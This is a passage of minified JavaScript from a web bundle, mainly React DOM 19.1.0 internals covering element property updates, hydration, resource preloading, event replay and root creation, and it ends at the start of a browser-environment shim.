Error(s(137,t));break;default:N!==H&&Oe(e,t,C,N,a,H)}}lu(e,d,v,b,M,L,o,u);return;case"select":N=d=v=C=null;for(o in n)if(b=n[o],n.hasOwnProperty(o)&&b!=null)switch(o){case"value":break;case"multiple":N=b;default:a.hasOwnProperty(o)||Oe(e,t,o,null,a,b)}for(u in a)if(o=a[u],b=n[u],a.hasOwnProperty(u)&&(o!=null||b!=null))switch(u){case"value":C=o;break;case"defaultValue":v=o;break;case"multiple":d=o;default:o!==b&&Oe(e,t,u,o,a,b)}t=v,n=d,a=N,C!=null?Ta(e,!!n,C,!1):!!a!=!!n&&(t!=null?Ta(e,!!n,t,!0):Ta(e,!!n,n?[]:"",!1));return;case"textarea":N=C=null;for(v in n)if(u=n[v],n.hasOwnProperty(v)&&u!=null&&!a.hasOwnProperty(v))switch(v){case"value":break;case"children":break;default:Oe(e,t,v,null,a,u)}for(d in a)if(u=a[d],o=n[d],a.hasOwnProperty(d)&&(u!=null||o!=null))switch(d){case"value":C=u;break;case"defaultValue":N=u;break;case"children":break;case"dangerouslySetInnerHTML":if(u!=null)throw Error(s(91));break;default:u!==o&&Oe(e,t,d,u,a,o)}wd(e,C,N);return;case"option":for(var ue in n)if(C=n[ue],n.hasOwnProperty(ue)&&C!=null&&!a.hasOwnProperty(ue))switch(ue){case"selected":e.selected=!1;break;default:Oe(e,t,ue,null,a,C)}for(b in a)if(C=a[b],N=n[b],a.hasOwnProperty(b)&&C!==N&&(C!=null||N!=null))switch(b){case"selected":e.selected=C&&typeof C!="function"&&typeof C!="symbol";break;default:Oe(e,t,b,C,a,N)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var se in n)C=n[se],n.hasOwnProperty(se)&&C!=null&&!a.hasOwnProperty(se)&&Oe(e,t,se,null,a,C);for(M in a)if(C=a[M],N=n[M],a.hasOwnProperty(M)&&C!==N&&(C!=null||N!=null))switch(M){case"children":case"dangerouslySetInnerHTML":if(C!=null)throw Error(s(137,t));break;default:Oe(e,t,M,C,a,N)}return;default:if(su(t)){for(var Me in n)C=n[Me],n.hasOwnProperty(Me)&&C!==void 0&&!a.hasOwnProperty(Me)&&Zo(e,t,Me,void 0,a,C);for(L in a)C=a[L],N=n[L],!a.hasOwnProperty(L)||C===N||C===void 0&&N===void 0||Zo(e,t,L,C,a,N);return}}for(var A in n)C=n[A],n.hasOwnProperty(A)&&C!=null&&!a.hasOwnProperty(A)&&Oe(e,t,A,null,a,C);for(H in a)C=a[H],N=n[H],!a.hasOwnProperty(H)||C===N||C==null&&N==null||Oe(e,t,H,C,a,N)}var ko=null,Ko=null;function _s(e){return e.nodeType===9?e:e.ownerDocument}function Oh(e){switch(e){case"http://www.w3.org/2000/svg":return 1;case"http://www.w3.org/1998/Math/MathML":return 2;default:return 0}}function Mh(e,t){if(e===0)switch(t){case"svg":return 1;case"math":return 2;default:return 0}return e===1&&t==="foreignObject"?0:e}function Po(e,t){return e==="textarea"||e==="noscript"||typeof t.children=="string"||typeof t.children=="number"||typeof t.children=="bigint"||typeof t.dangerouslySetInnerHTML=="object"&&t.dangerouslySetInnerHTML!==null&&t.dangerouslySetInnerHTML.__html!=null}var Jo=null;function $b(){var e=window.event;return e&&e.type==="popstate"?e===Jo?!1:(Jo=e,!0):(Jo=null,!1)}var zh=typeof setTimeout=="function"?setTimeout:void 0,eS=typeof clearTimeout=="function"?clearTimeout:void 0,_h=typeof Promise=="function"?Promise:void 0,tS=typeof queueMicrotask=="function"?queueMicrotask:typeof _h<"u"?function(e){return _h.resolve(null).then(e).catch(nS)}:zh;function nS(e){setTimeout(function(){throw e})}function Un(e){return e==="head"}function Ch(e,t){var n=t,a=0,u=0;do{var o=n.nextSibling;if(e.removeChild(n),o&&o.nodeType===8)if(n=o.data,n==="/$"){if(0<a&&8>a){n=a;var d=e.ownerDocument;if(n&1&&$l(d.documentElement),n&2&&$l(d.body),n&4)for(n=d.head,$l(n),d=n.firstChild;d;){var v=d.nextSibling,b=d.nodeName;d[pl]||b==="SCRIPT"||b==="STYLE"||b==="LINK"&&d.rel.toLowerCase()==="stylesheet"||n.removeChild(d),d=v}}if(u===0){e.removeChild(o),ri(t);return}u--}else n==="$"||n==="$?"||n==="$!"?u++:a=n.charCodeAt(0)-48;else a=0;n=o}while(n);ri(t)}function Fo(e){var t=e.firstChild;for(t&&t.nodeType===10&&(t=t.nextSibling);t;){var n=t;switch(t=t.nextSibling,n.nodeName){case"HTML":case"HEAD":case"BODY":Fo(n),eu(n);continue;case"SCRIPT":case"STYLE":continue;case"LINK":if(n.rel.toLowerCase()==="stylesheet")continue}e.removeChild(n)}}function aS(e,t,n,a){for(;e.nodeType===1;){var u=n;if(e.nodeName.toLowerCase()!==t.toLowerCase()){if(!a&&(e.nodeName!=="INPUT"||e.type!=="hidden"))break}else if(a){if(!e[pl])switch(t){case"meta":if(!e.hasAttribute("itemprop"))break;return e;case"link":if(o=e.getAttribute("rel"),o==="stylesheet"&&e.hasAttribute("data-precedence"))break;if(o!==u.rel||e.getAttribute("href")!==(u.href==null||u.href===""?null:u.href)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin)||e.getAttribute("title")!==(u.title==null?null:u.title))break;return e;case"style":if(e.hasAttribute("data-precedence"))break;return e;case"script":if(o=e.getAttribute("src"),(o!==(u.src==null?null:u.src)||e.getAttribute("type")!==(u.type==null?null:u.type)||e.getAttribute("crossorigin")!==(u.crossOrigin==null?null:u.crossOrigin))&&o&&e.hasAttribute("async")&&!e.hasAttribute("itemprop"))break;return e;default:return e}}else if(t==="input"&&e.type==="hidden"){var o=u.name==null?null:""+u.name;if(u.type==="hidden"&&e.getAttribute("name")===o)return e}else return e;if(e=Nt(e.nextSibling),e===null)break}return null}function lS(e,t,n){if(t==="")return null;for(;e.nodeType!==3;)if((e.nodeType!==1||e.nodeName!=="INPUT"||e.type!=="hidden")&&!n||(e=Nt(e.nextSibling),e===null))return null;return e}function Io(e){return e.data==="$!"||e.data==="$?"&&e.ownerDocument.readyState==="complete"}function iS(e,t){var n=e.ownerDocument;if(e.data!=="$?"||n.readyState==="complete")t();else{var a=function(){t(),n.removeEventListener("DOMContentLoaded",a)};n.addEventListener("DOMContentLoaded",a),e._reactRetry=a}}function Nt(e){for(;e!=null;e=e.nextSibling){var t=e.nodeType;if(t===1||t===3)break;if(t===8){if(t=e.data,t==="$"||t==="$!"||t==="$?"||t==="F!"||t==="F")break;if(t==="/$")return null}}return e}var Wo=null;function Dh(e){e=e.previousSibling;for(var t=0;e;){if(e.nodeType===8){var n=e.data;if(n==="$"||n==="$!"||n==="$?"){if(t===0)return e;t--}else n==="/$"&&t++}e=e.previousSibling}return null}function Nh(e,t,n){switch(t=_s(n),e){case"html":if(e=t.documentElement,!e)throw Error(s(452));return e;case"head":if(e=t.head,!e)throw Error(s(453));return e;case"body":if(e=t.body,!e)throw Error(s(454));return e;default:throw Error(s(451))}}function $l(e){for(var t=e.attributes;t.length;)e.removeAttributeNode(t[0]);eu(e)}var _t=new Map,Rh=new Set;function Cs(e){return typeof e.getRootNode=="function"?e.getRootNode():e.nodeType===9?e:e.ownerDocument}var on=Q.d;Q.d={f:sS,r:rS,D:uS,C:oS,L:fS,m:cS,X:mS,S:dS,M:pS};function sS(){var e=on.f(),t=Ts();return e||t}function rS(e){var t=va(e);t!==null&&t.tag===5&&t.type==="form"?$m(t):on.r(e)}var Ia=typeof document>"u"?null:document;function Lh(e,t,n){var a=Ia;if(a&&typeof t=="string"&&t){var u=Et(t);u='link[rel="'+e+'"][href="'+u+'"]',typeof n=="string"&&(u+='[crossorigin="'+n+'"]'),Rh.has(u)||(Rh.add(u),e={rel:e,crossOrigin:n,href:t},a.querySelector(u)===null&&(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function uS(e){on.D(e),Lh("dns-prefetch",e,null)}function oS(e,t){on.C(e,t),Lh("preconnect",e,t)}function fS(e,t,n){on.L(e,t,n);var a=Ia;if(a&&e&&t){var u='link[rel="preload"][as="'+Et(t)+'"]';t==="image"&&n&&n.imageSrcSet?(u+='[imagesrcset="'+Et(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(u+='[imagesizes="'+Et(n.imageSizes)+'"]')):u+='[href="'+Et(e)+'"]';var o=u;switch(t){case"style":o=Wa(e);break;case"script":o=$a(e)}_t.has(o)||(e=y({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),_t.set(o,e),a.querySelector(u)!==null||t==="style"&&a.querySelector(ei(o))||t==="script"&&a.querySelector(ti(o))||(t=a.createElement("link"),Fe(t,"link",e),Qe(t),a.head.appendChild(t)))}}function cS(e,t){on.m(e,t);var n=Ia;if(n&&e){var a=t&&typeof t.as=="string"?t.as:"script",u='link[rel="modulepreload"][as="'+Et(a)+'"][href="'+Et(e)+'"]',o=u;switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":o=$a(e)}if(!_t.has(o)&&(e=y({rel:"modulepreload",href:e},t),_t.set(o,e),n.querySelector(u)===null)){switch(a){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ti(o)))return}a=n.createElement("link"),Fe(a,"link",e),Qe(a),n.head.appendChild(a)}}}function dS(e,t,n){on.S(e,t,n);var a=Ia;if(a&&e){var u=ya(a).hoistableStyles,o=Wa(e);t=t||"default";var d=u.get(o);if(!d){var v={loading:0,preload:null};if(d=a.querySelector(ei(o)))v.loading=5;else{e=y({rel:"stylesheet",href:e,"data-precedence":t},n),(n=_t.get(o))&&$o(e,n);var b=d=a.createElement("link");Qe(b),Fe(b,"link",e),b._p=new Promise(function(M,L){b.onload=M,b.onerror=L}),b.addEventListener("load",function(){v.loading|=1}),b.addEventListener("error",function(){v.loading|=2}),v.loading|=4,Ds(d,t,a)}d={type:"stylesheet",instance:d,count:1,state:v},u.set(o,d)}}}function mS(e,t){on.X(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function pS(e,t){on.M(e,t);var n=Ia;if(n&&e){var a=ya(n).hoistableScripts,u=$a(e),o=a.get(u);o||(o=n.querySelector(ti(u)),o||(e=y({src:e,async:!0,type:"module"},t),(t=_t.get(u))&&ef(e,t),o=n.createElement("script"),Qe(o),Fe(o,"link",e),n.head.appendChild(o)),o={type:"script",instance:o,count:1,state:null},a.set(u,o))}}function Uh(e,t,n,a){var u=(u=oe.current)?Cs(u):null;if(!u)throw Error(s(446));switch(e){case"meta":case"title":return null;case"style":return typeof n.precedence=="string"&&typeof n.href=="string"?(t=Wa(n.href),n=ya(u).hoistableStyles,a=n.get(t),a||(a={type:"style",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};case"link":if(n.rel==="stylesheet"&&typeof n.href=="string"&&typeof n.precedence=="string"){e=Wa(n.href);var o=ya(u).hoistableStyles,d=o.get(e);if(d||(u=u.ownerDocument||u,d={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},o.set(e,d),(o=u.querySelector(ei(e)))&&!o._p&&(d.instance=o,d.state.loading=5),_t.has(e)||(n={rel:"preload",as:"style",href:n.href,crossOrigin:n.crossOrigin,integrity:n.integrity,media:n.media,hrefLang:n.hrefLang,referrerPolicy:n.referrerPolicy},_t.set(e,n),o||hS(u,e,n,d.state))),t&&a===null)throw Error(s(528,""));return d}if(t&&a!==null)throw Error(s(529,""));return null;case"script":return t=n.async,n=n.src,typeof n=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(t=$a(n),n=ya(u).hoistableScripts,a=n.get(t),a||(a={type:"script",instance:null,count:0,state:null},n.set(t,a)),a):{type:"void",instance:null,count:0,state:null};default:throw Error(s(444,e))}}function Wa(e){return'href="'+Et(e)+'"'}function ei(e){return'link[rel="stylesheet"]['+e+"]"}function Hh(e){return y({},e,{"data-precedence":e.precedence,precedence:null})}function hS(e,t,n,a){e.querySelector('link[rel="preload"][as="style"]['+t+"]")?a.loading=1:(t=e.createElement("link"),a.preload=t,t.addEventListener("load",function(){return a.loading|=1}),t.addEventListener("error",function(){return a.loading|=2}),Fe(t,"link",n),Qe(t),e.head.appendChild(t))}function $a(e){return'[src="'+Et(e)+'"]'}function ti(e){return"script[async]"+e}function Bh(e,t,n){if(t.count++,t.instance===null)switch(t.type){case"style":var a=e.querySelector('style[data-href~="'+Et(n.href)+'"]');if(a)return t.instance=a,Qe(a),a;var u=y({},n,{"data-href":n.href,"data-precedence":n.precedence,href:null,precedence:null});return a=(e.ownerDocument||e).createElement("style"),Qe(a),Fe(a,"style",u),Ds(a,n.precedence,e),t.instance=a;case"stylesheet":u=Wa(n.href);var o=e.querySelector(ei(u));if(o)return t.state.loading|=4,t.instance=o,Qe(o),o;a=Hh(n),(u=_t.get(u))&&$o(a,u),o=(e.ownerDocument||e).createElement("link"),Qe(o);var d=o;return d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",a),t.state.loading|=4,Ds(o,n.precedence,e),t.instance=o;case"script":return o=$a(n.src),(u=e.querySelector(ti(o)))?(t.instance=u,Qe(u),u):(a=n,(u=_t.get(o))&&(a=y({},n),ef(a,u)),e=e.ownerDocument||e,u=e.createElement("script"),Qe(u),Fe(u,"link",a),e.head.appendChild(u),t.instance=u);case"void":return null;default:throw Error(s(443,t.type))}else t.type==="stylesheet"&&(t.state.loading&4)===0&&(a=t.instance,t.state.loading|=4,Ds(a,n.precedence,e));return t.instance}function Ds(e,t,n){for(var a=n.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),u=a.length?a[a.length-1]:null,o=u,d=0;d<a.length;d++){var v=a[d];if(v.dataset.precedence===t)o=v;else if(o!==u)break}o?o.parentNode.insertBefore(e,o.nextSibling):(t=n.nodeType===9?n.head:n,t.insertBefore(e,t.firstChild))}function $o(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.title==null&&(e.title=t.title)}function ef(e,t){e.crossOrigin==null&&(e.crossOrigin=t.crossOrigin),e.referrerPolicy==null&&(e.referrerPolicy=t.referrerPolicy),e.integrity==null&&(e.integrity=t.integrity)}var Ns=null;function Gh(e,t,n){if(Ns===null){var a=new Map,u=Ns=new Map;u.set(n,a)}else u=Ns,a=u.get(n),a||(a=new Map,u.set(n,a));if(a.has(e))return a;for(a.set(e,null),n=n.getElementsByTagName(e),u=0;u<n.length;u++){var o=n[u];if(!(o[pl]||o[$e]||e==="link"&&o.getAttribute("rel")==="stylesheet")&&o.namespaceURI!=="http://www.w3.org/2000/svg"){var d=o.getAttribute(t)||"";d=e+d;var v=a.get(d);v?v.push(o):a.set(d,[o])}}return a}function Yh(e,t,n){e=e.ownerDocument||e,e.head.insertBefore(n,t==="title"?e.querySelector("head > title"):null)}function gS(e,t,n){if(n===1||t.itemProp!=null)return!1;switch(e){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href==="")break;return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return e=t.disabled,typeof t.precedence=="string"&&e==null;default:return!0}case"script":if(t.async&&typeof t.async!="function"&&typeof t.async!="symbol"&&!t.onLoad&&!t.onError&&t.src&&typeof t.src=="string")return!0}return!1}function jh(e){return!(e.type==="stylesheet"&&(e.state.loading&3)===0)}var ni=null;function vS(){}function yS(e,t,n){if(ni===null)throw Error(s(475));var a=ni;if(t.type==="stylesheet"&&(typeof n.media!="string"||matchMedia(n.media).matches!==!1)&&(t.state.loading&4)===0){if(t.instance===null){var u=Wa(n.href),o=e.querySelector(ei(u));if(o){e=o._p,e!==null&&typeof e=="object"&&typeof e.then=="function"&&(a.count++,a=Rs.bind(a),e.then(a,a)),t.state.loading|=4,t.instance=o,Qe(o);return}o=e.ownerDocument||e,n=Hh(n),(u=_t.get(u))&&$o(n,u),o=o.createElement("link"),Qe(o);var d=o;d._p=new Promise(function(v,b){d.onload=v,d.onerror=b}),Fe(o,"link",n),t.instance=o}a.stylesheets===null&&(a.stylesheets=new Map),a.stylesheets.set(t,e),(e=t.state.preload)&&(t.state.loading&3)===0&&(a.count++,t=Rs.bind(a),e.addEventListener("load",t),e.addEventListener("error",t))}}function bS(){if(ni===null)throw Error(s(475));var e=ni;return e.stylesheets&&e.count===0&&tf(e,e.stylesheets),0<e.count?function(t){var n=setTimeout(function(){if(e.stylesheets&&tf(e,e.stylesheets),e.unsuspend){var a=e.unsuspend;e.unsuspend=null,a()}},6e4);return e.unsuspend=t,function(){e.unsuspend=null,clearTimeout(n)}}:null}function Rs(){if(this.count--,this.count===0){if(this.stylesheets)tf(this,this.stylesheets);else if(this.unsuspend){var e=this.unsuspend;this.unsuspend=null,e()}}}var Ls=null;function tf(e,t){e.stylesheets=null,e.unsuspend!==null&&(e.count++,Ls=new Map,t.forEach(SS,e),Ls=null,Rs.call(e))}function SS(e,t){if(!(t.state.loading&4)){var n=Ls.get(e);if(n)var a=n.get(null);else{n=new Map,Ls.set(e,n);for(var u=e.querySelectorAll("link[data-precedence],style[data-precedence]"),o=0;o<u.length;o++){var d=u[o];(d.nodeName==="LINK"||d.getAttribute("media")!=="not all")&&(n.set(d.dataset.precedence,d),a=d)}a&&n.set(null,a)}u=t.instance,d=u.getAttribute("data-precedence"),o=n.get(d)||a,o===a&&n.set(null,u),n.set(d,u),this.count++,a=Rs.bind(this),u.addEventListener("load",a),u.addEventListener("error",a),o?o.parentNode.insertBefore(u,o.nextSibling):(e=e.nodeType===9?e.head:e,e.insertBefore(u,e.firstChild)),t.state.loading|=4}}var ai={$$typeof:Y,Provider:null,Consumer:null,_currentValue:V,_currentValue2:V,_threadCount:0};function TS(e,t,n,a,u,o,d,v){this.tag=1,this.containerInfo=e,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Fr(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Fr(0),this.hiddenUpdates=Fr(null),this.identifierPrefix=a,this.onUncaughtError=u,this.onCaughtError=o,this.onRecoverableError=d,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=v,this.incompleteTransitions=new Map}function qh(e,t,n,a,u,o,d,v,b,M,L,H){return e=new TS(e,t,n,d,v,b,M,H),t=1,o===!0&&(t|=24),o=ht(3,null,null,t),e.current=o,o.stateNode=e,t=Uu(),t.refCount++,e.pooledCache=t,t.refCount++,o.memoizedState={element:a,isDehydrated:n,cache:t},Yu(o),e}function Vh(e){return e?(e=Ca,e):Ca}function Xh(e,t,n,a,u,o){u=Vh(u),a.context===null?a.context=u:a.pendingContext=u,a=En(t),a.payload={element:n},o=o===void 0?null:o,o!==null&&(a.callback=o),n=xn(e,a,t),n!==null&&(St(n,e,t),Rl(n,e,t))}function Qh(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function nf(e,t){Qh(e,t),(e=e.alternate)&&Qh(e,t)}function Zh(e){if(e.tag===13){var t=_a(e,67108864);t!==null&&St(t,e,67108864),nf(e,67108864)}}var Us=!0;function ES(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=2,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function xS(e,t,n,a){var u=z.T;z.T=null;var o=Q.p;try{Q.p=8,af(e,t,n,a)}finally{Q.p=o,z.T=u}}function af(e,t,n,a){if(Us){var u=lf(a);if(u===null)Qo(e,t,a,Hs,n),Kh(e,a);else if(AS(u,e,t,n,a))a.stopPropagation();else if(Kh(e,a),t&4&&-1<wS.indexOf(e)){for(;u!==null;){var o=va(u);if(o!==null)switch(o.tag){case 3:if(o=o.stateNode,o.current.memoizedState.isDehydrated){var d=Zn(o.pendingLanes);if(d!==0){var v=o;for(v.pendingLanes|=2,v.entangledLanes|=2;d;){var b=1<<31-mt(d);v.entanglements[1]|=b,d&=~b}Xt(o),(xe&6)===0&&(bs=Gt()+500,Fl(0))}}break;case 13:v=_a(o,2),v!==null&&St(v,o,2),Ts(),nf(o,2)}if(o=lf(a),o===null&&Qo(e,t,a,Hs,n),o===u)break;u=o}u!==null&&a.stopPropagation()}else Qo(e,t,a,null,n)}}function lf(e){return e=uu(e),sf(e)}var Hs=null;function sf(e){if(Hs=null,e=ga(e),e!==null){var t=c(e);if(t===null)e=null;else{var n=t.tag;if(n===13){if(e=m(t),e!==null)return e;e=null}else if(n===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null)}}return Hs=e,null}function kh(e){switch(e){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(o1()){case sd:return 2;case rd:return 8;case zi:case f1:return 32;case ud:return 268435456;default:return 32}default:return 32}}var rf=!1,Hn=null,Bn=null,Gn=null,li=new Map,ii=new Map,Yn=[],wS="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function Kh(e,t){switch(e){case"focusin":case"focusout":Hn=null;break;case"dragenter":case"dragleave":Bn=null;break;case"mouseover":case"mouseout":Gn=null;break;case"pointerover":case"pointerout":li.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ii.delete(t.pointerId)}}function si(e,t,n,a,u,o){return e===null||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:a,nativeEvent:o,targetContainers:[u]},t!==null&&(t=va(t),t!==null&&Zh(t)),e):(e.eventSystemFlags|=a,t=e.targetContainers,u!==null&&t.indexOf(u)===-1&&t.push(u),e)}function AS(e,t,n,a,u){switch(t){case"focusin":return Hn=si(Hn,e,t,n,a,u),!0;case"dragenter":return Bn=si(Bn,e,t,n,a,u),!0;case"mouseover":return Gn=si(Gn,e,t,n,a,u),!0;case"pointerover":var o=u.pointerId;return li.set(o,si(li.get(o)||null,e,t,n,a,u)),!0;case"gotpointercapture":return o=u.pointerId,ii.set(o,si(ii.get(o)||null,e,t,n,a,u)),!0}return!1}function Ph(e){var t=ga(e.target);if(t!==null){var n=c(t);if(n!==null){if(t=n.tag,t===13){if(t=m(n),t!==null){e.blockedOn=t,y1(e.priority,function(){if(n.tag===13){var a=bt();a=Ir(a);var u=_a(n,a);u!==null&&St(u,n,a),nf(n,a)}});return}}else if(t===3&&n.stateNode.current.memoizedState.isDehydrated){e.blockedOn=n.tag===3?n.stateNode.containerInfo:null;return}}}e.blockedOn=null}function Bs(e){if(e.blockedOn!==null)return!1;for(var t=e.targetContainers;0<t.length;){var n=lf(e.nativeEvent);if(n===null){n=e.nativeEvent;var a=new n.constructor(n.type,n);ru=a,n.target.dispatchEvent(a),ru=null}else return t=va(n),t!==null&&Zh(t),e.blockedOn=n,!1;t.shift()}return!0}function Jh(e,t,n){Bs(e)&&n.delete(t)}function OS(){rf=!1,Hn!==null&&Bs(Hn)&&(Hn=null),Bn!==null&&Bs(Bn)&&(Bn=null),Gn!==null&&Bs(Gn)&&(Gn=null),li.forEach(Jh),ii.forEach(Jh)}function Gs(e,t){e.blockedOn===t&&(e.blockedOn=null,rf||(rf=!0,l.unstable_scheduleCallback(l.unstable_NormalPriority,OS)))}var Ys=null;function Fh(e){Ys!==e&&(Ys=e,l.unstable_scheduleCallback(l.unstable_NormalPriority,function(){Ys===e&&(Ys=null);for(var t=0;t<e.length;t+=3){var n=e[t],a=e[t+1],u=e[t+2];if(typeof a!="function"){if(sf(a||n)===null)continue;break}var o=va(n);o!==null&&(e.splice(t,3),t-=3,lo(o,{pending:!0,data:u,method:n.method,action:a},a,u))}}))}function ri(e){function t(b){return Gs(b,e)}Hn!==null&&Gs(Hn,e),Bn!==null&&Gs(Bn,e),Gn!==null&&Gs(Gn,e),li.forEach(t),ii.forEach(t);for(var n=0;n<Yn.length;n++){var a=Yn[n];a.blockedOn===e&&(a.blockedOn=null)}for(;0<Yn.length&&(n=Yn[0],n.blockedOn===null);)Ph(n),n.blockedOn===null&&Yn.shift();if(n=(e.ownerDocument||e).$$reactFormReplay,n!=null)for(a=0;a<n.length;a+=3){var u=n[a],o=n[a+1],d=u[lt]||null;if(typeof o=="function")d||Fh(n);else if(d){var v=null;if(o&&o.hasAttribute("formAction")){if(u=o,d=o[lt]||null)v=d.formAction;else if(sf(u)!==null)continue}else v=d.action;typeof v=="function"?n[a+1]=v:(n.splice(a,3),a-=3),Fh(n)}}}function uf(e){this._internalRoot=e}js.prototype.render=uf.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(s(409));var n=t.current,a=bt();Xh(n,a,e,t,null,null)},js.prototype.unmount=uf.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Xh(e.current,2,null,e,null,null),Ts(),t[ha]=null}};function js(e){this._internalRoot=e}js.prototype.unstable_scheduleHydration=function(e){if(e){var t=md();e={blockedOn:null,target:e,priority:t};for(var n=0;n<Yn.length&&t!==0&&t<Yn[n].priority;n++);Yn.splice(n,0,e),n===0&&Ph(e)}};var Ih=i.version;if(Ih!=="19.1.0")throw Error(s(527,Ih,"19.1.0"));Q.findDOMNode=function(e){var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(s(188)):(e=Object.keys(e).join(","),Error(s(268,e)));return e=g(t),e=e!==null?h(e):null,e=e===null?null:e.stateNode,e};var MS={bundleType:0,version:"19.1.0",rendererPackageName:"react-dom",currentDispatcherRef:z,reconcilerVersion:"19.1.0"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var qs=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!qs.isDisabled&&qs.supportsFiber)try{cl=qs.inject(MS),dt=qs}catch{}}return tl.createRoot=function(e,t){if(!f(e))throw Error(s(299));var n=!1,a="",u=mp,o=pp,d=hp,v=null;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(a=t.identifierPrefix),t.onUncaughtError!==void 0&&(u=t.onUncaughtError),t.onCaughtError!==void 0&&(o=t.onCaughtError),t.onRecoverableError!==void 0&&(d=t.onRecoverableError),t.unstable_transitionCallbacks!==void 0&&(v=t.unstable_transitionCallbacks)),t=qh(e,1,!1,null,null,n,a,u,o,d,v,null),e[ha]=t.current,Xo(e),new uf(t)},tl.hydrateRoot=function(e,t,n){if(!f(e))throw Error(s(299));var a=!1,u="",o=mp,d=pp,v=hp,b=null,M=null;return n!=null&&(n.unstable_strictMode===!0&&(a=!0),n.identifierPrefix!==void 0&&(u=n.identifierPrefix),n.onUncaughtError!==void 0&&(o=n.onUncaughtError),n.onCaughtError!==void 0&&(d=n.onCaughtError),n.onRecoverableError!==void 0&&(v=n.onRecoverableError),n.unstable_transitionCallbacks!==void 0&&(b=n.unstable_transitionCallbacks),n.formState!==void 0&&(M=n.formState)),t=qh(e,1,!0,t,n??null,a,u,o,d,v,b,M),t.context=Vh(null),n=t.current,a=bt(),a=Ir(a),u=En(a),u.callback=null,xn(n,u,a),n=a,t.current.lanes=n,ml(t,n),Xt(t),e[ha]=t.current,Xo(e),new js(t)},tl.version="19.1.0",tl}var yf;function sg(){if(yf)return Qs.exports;yf=1;function l(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(l)}catch(i){console.error(i)}}return l(),Qs.exports=ig(),Qs.exports}var rg=sg();const ug=Vs(rg);var Te=Ps();const He=Vs(Te);function bf(l){return l!==null&&typeof l=="object"&&"constructor"in l&&l.constructor===Object}function Fs(l,i){l===void 0&&(l={}),i===void 0&&(i={});const r=["__proto__","constructor","prototype"];Object.keys(i).filter(s=>r.indexOf(s)<0).forEach(s=>{typeof l[s]>"u"?l[s]=i[s]:bf(i[s])&&bf(l[s])&&Object.keys(i[s]).length>0&&Fs(l[s],i[s])})}const Sf={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return 